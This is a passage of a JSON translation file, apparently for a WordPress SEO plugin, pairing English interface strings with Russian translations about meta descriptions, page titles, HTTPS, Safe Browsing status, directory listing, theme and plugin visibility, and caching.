Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 